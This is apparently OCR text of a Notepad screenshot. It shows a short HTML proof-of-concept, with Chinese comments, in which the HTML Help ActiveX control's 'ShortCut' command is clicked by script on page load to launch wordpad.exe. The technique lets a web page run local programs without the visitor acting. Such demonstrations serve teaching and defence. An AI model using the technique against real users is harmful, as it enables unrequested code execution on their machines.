 无标题 - 记事本
文件(F) 编辑(E) 搜索(S) 帮助(H)
<HTML>
<HEAD>
</HEAD>
<BODY>
Programs
<OBJECT
id=hh
classid="clsid：adb880a6-d8ff-11cf-9377-00aa003b7a11"
width=100
height=100>
<PARAM name="Command" value="ShortCut"> //定义快捷方式
<PARAM name="Button" value="Bitmap：shortcut"> //定义该快捷方式为位图按钮
<PARAM name="Item1" value="，wordpad.exe，"> //快捷方式指向写字板程序
<PARAM name="Item2" value="273，1，1">
</OBJECT>
<SCRIPT>
/*alert(window．location +" "+ document.URL)；*/
hh.Click()； //单击快捷方式
</SCRIPT>
</BODY>
</HTML>